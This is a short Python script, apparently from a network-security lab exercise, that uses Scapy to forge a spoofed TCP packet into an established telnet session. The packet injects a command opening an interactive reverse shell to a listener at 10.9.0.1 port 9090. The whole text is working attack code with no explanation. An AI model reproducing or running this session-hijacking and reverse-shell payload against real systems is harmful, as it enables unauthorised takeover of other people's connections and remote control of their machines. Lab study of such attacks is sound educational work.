 #!/usr/bin/env python3
from scapy.all import *
ip  = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=37390, dport=23, flags="A", seq=1080515969, ack=1259939004)
data = "\n/bin/sh -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\n"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)